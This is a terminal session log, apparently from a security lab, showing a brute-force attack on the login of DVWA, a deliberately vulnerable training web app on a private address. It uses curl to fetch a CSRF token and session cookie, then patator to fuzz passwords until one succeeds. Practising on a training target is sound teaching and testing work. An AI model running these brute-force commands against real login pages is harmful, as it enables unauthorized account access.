 [root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]#
[root:~]# echo -n 'admin\n\npassword' > /root/password.txt
[root:~]#
[root:~]# patator  http_fuzz  method=GET \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login" \
>   0=/root/password.txt \
>   header="Cookie: security=low; PHPSESSID=${SESSONID}" \
>   http_proxy=127.0.0.1:8080 \
>   --threads=1  timeout=5  --rate-limit=1 \
>   -x ignore:fgrep='Username and/or password incorrect.'  -x quit:fgrep!='Username and/or password incorrect.'
18:12:40 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:12 BST
18:12:40 patator    INFO -
18:12:40 patator    INFO - code size:clen     | candidate                          |   num | mesg
18:12:40 patator    INFO - ----------------------------------------------------------------------
18:12:44 patator    INFO - 200  5276:5007     | password                           |     3 | HTTP/1.1 200 OK
18:12:44 patator    INFO - Hits/Done/Skip/Fail/Size: 1/3/0/0/3, Avg: 0 r/s, Time: 0h 0m 3s
18:12:44 patator    INFO - To resume execution, pass --resume 3
[root:~]#